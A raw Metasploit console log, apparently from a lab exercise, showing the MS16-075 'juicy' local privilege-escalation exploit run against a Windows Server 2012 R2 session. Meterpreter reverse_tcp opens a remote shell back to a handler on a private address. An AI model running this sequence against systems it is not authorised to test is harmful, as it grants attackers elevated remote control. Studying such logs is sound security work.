 msf6 > search ms16-075
Matching Modules
================
# Name Disclosure Date Rank
- ---- --------------- ----
0 exploit/windows/local/ms16_075_reflection 2016-01-16 normal
1 exploit/windows/local/ms16_075_reflection_juicy 2016-01-16 great
Interact with a module by name or index. For example info 1, use 1 or use expl
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[-] Handler failed to bind to 192.168.59.129:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 2888 launched.
[*] Reflectively injecting the exploit DLL into 2888...
[*] Injecting exploit into 2888...
[*] Exploit injected. Injecting exploit configuration into 2888...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to com
[*] Sending stage (175174 bytes) to 192.168.59.128
[*] Meterpreter session 2 opened (192.168.59.129:4444 -> 192.168.59.128:49167)
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_075_reflection_juicy) >